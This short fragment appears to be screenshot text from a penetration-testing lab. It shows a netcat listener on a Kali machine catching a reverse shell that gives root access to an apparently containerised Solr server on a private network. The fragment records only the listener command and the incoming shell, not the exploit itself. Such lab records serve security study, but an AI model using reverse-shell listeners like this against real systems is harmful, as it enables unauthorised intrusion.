 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 22345
listening on [any] 22345 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 49986
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fb7cb7725ffc:/opt/solr/server#